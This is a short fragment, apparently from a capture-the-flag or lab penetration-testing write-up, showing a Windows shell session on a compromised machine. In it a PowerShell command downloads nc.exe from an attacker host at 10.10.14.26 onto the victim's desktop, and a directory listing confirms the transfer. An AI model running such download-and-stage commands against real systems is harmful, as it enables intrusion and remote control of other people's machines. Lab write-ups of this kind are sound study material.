 C:\Users\kostas\Desktop>powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.26:8000/nc.exe','C:\Users\kostas\Desktop\nc.exe')"
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.26:8000/nc.exe','C:\Users\kostas\Desktop\nc.exe')"
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196
 Directory of C:\Users\kostas\Desktop
11/11/2019  01:05     <DIR>          .
11/11/2019  01:05     <DIR>          ..
11/11/2019  11:51     <DIR>          %TEMP%
18/03/2017  02:11            760.320 hfs.exe
11/11/2019  01:05             36.528 nc.exe
11/11/2019  01:02              3.336 sysinfo.txt
18/03/2017  02:13                 32 user.txt.txt
               4 File(s)        800.216 bytes
               3 Dir(s)  31.898.066.944 bytes free
C:\Users\kostas\Desktop>